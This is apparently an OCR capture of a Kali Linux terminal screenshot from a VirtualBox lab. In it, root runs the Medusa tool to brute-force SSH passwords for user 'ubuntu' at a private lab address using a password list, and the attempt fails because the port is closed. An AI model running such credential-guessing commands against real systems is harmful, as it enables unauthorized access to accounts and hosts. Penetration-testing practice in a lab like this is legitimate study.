 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 20:33 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# medusa -u ubuntu -P pass.txt -h 192.168.56.102 -n 22222 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
NOTICE: ssh.mod: failed to connect, port 22222 was not open on 192.168.56.102
root@kali:~#
Right Ctrl